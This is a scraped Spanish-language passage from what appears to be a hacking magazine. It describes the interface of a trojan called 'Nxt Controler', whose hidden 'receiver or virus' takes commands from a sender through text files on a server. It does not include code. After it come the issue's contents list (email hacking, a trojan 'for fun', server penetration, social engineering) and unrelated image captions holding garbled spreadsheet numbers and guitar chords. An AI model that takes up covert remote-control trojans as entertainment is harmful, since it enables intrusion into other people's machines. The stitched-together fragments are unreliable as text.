El cuadro Verde Que se encuentra en la esquina superior izquierda indi-ca si esta escuchando o está enviando, cuando aparece es que está escuchan-do por lo cual no nos permitirá escri-bir hasta que le demos clic a donde queremos escribir esto lo apagara has-ta que enviemos un ENTER, esto lo activara y seguirá escuchando.

RECEPTOR O VIRUSEn este screenshot mostraremos como es que se ve el test o el de prueba, ya que en realidad cuando se ejecuta este no se ve ,En la parte superior es donde se muestran los comandos y lo envia-do por el emisor, en este caso aparece “Hola Mi Lord” esto ocurre ya que al crearse los archivos en el servidor se guarda así el archivo de texto, tu puedes enviar texto con el emisor asi como una conversación y el receptor la recibirá aunque este no hará nada, cada que recibe un comando este res-ponde diciendo que el comando ha sido ejecutado.

EMISOR RECEPTOR

.TXT .TXT

(Figura 2)

www.hackingmexico.mx 43

nxtcontroler

Hackeando Correos

Nxt Controler Un troyano Para divertirse

WarDriving

Bypassing de Uploaders

Penetración de servidores windows

Ingeniería social

Algo más allá de lo visible

ww

w.h

ac

kin

gm

ex

ico

.mx

/ PE

NE

TRA

ND

O TU

ME

NTE / A

ÑO

0 / # 02

#02

![[XLS] · Web view1 2 2 2 3 2 4 2 5 2 6 2 7 8 2 9 2 10 11 12 2 13 2 14 2 15 2 16 2 17 2 18 2 19 2 20 2 21 2 22 2 23 2 24 2 25 2 26 2 27 28 2 29 2 30 2 31 2 32 2 33 2 34 2 35 2 36 2](https://static.fdocuments.in/doc/165x107/5ae0cb6a7f8b9a97518daca8/xls-view1-2-2-2-3-2-4-2-5-2-6-2-7-8-2-9-2-10-11-12-2-13-2-14-2-15-2-16-2-17-2.jpg)

![content.alfred.com · B 4fr C#m 4fr G#m 4fr E 6fr D#sus4 6fr D# q = 121 Synth. Bass arr. for Guitar [B] 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 5](https://static.fdocuments.in/doc/165x107/5e81a9850b29a074de117025/b-4fr-cm-4fr-gm-4fr-e-6fr-dsus4-6fr-d-q-121-synth-bass-arr-for-guitar-b.jpg)